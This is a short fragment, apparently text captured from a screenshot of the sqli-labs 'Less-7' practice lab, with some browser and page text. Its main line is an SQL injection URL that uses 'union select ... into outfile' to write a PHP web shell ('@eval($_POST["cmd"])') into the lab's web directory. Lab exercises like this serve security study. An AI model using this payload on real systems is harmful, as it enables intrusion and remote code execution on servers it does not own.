 127.0.0.1/sqli-labs/Less-7/?id=-1')) union select 1,2,'<?php @eval($_POST["cmd"])?>' into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\test.php" --+
常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7